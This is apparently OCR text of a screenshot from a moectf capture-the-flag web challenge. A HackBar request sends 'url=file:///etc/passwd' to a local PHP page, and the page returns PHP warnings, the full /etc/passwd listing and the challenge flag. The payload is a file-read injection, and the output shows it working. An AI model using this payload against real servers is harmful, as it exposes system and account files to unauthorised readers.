 588.61px × 661.82px
Warning: Trying to access array offset on false in
/var/www/html/index.php on line 13
Warning: Cannot modify header information - headers already sent by
(output started at /var/www/html/index.php:13) in
/var/www/html/index.php on line 15
root:x:0:0:root:/root:/bin/sh bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin
sshd:x:22:22:sshd:/dev/null:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin
ntp:x:123:123:NTP:/var/empty:/sbin/nologin
guest:x:405:100:guest:/dev/null:/sbin/nologin
nobody:x:65534:65534:nobody:/:/sbin/nologin www-
data:x:1000:1000:Linux User,,,:/home/www-data:/sbin/nologin
nginx:x:100:101:nginx:/var/lib/nginx:/sbin/nologin moectf{I-@m-
v3RY_SoRrY-abouT_tHiS42911bf8}
Elements Console Sources Network Performance HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://127.0.0.1:54921/index.php?url=file:///etc/passwd
Use POST method
MODIFY HEADER
Name Value
sec-ch-ua "Google Chrome";v="129", "
Name Value
sec-ch-ua-mobile ?0
Name Value
sec-ch-ua-platform "Windows"
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.0 (Windows NT 10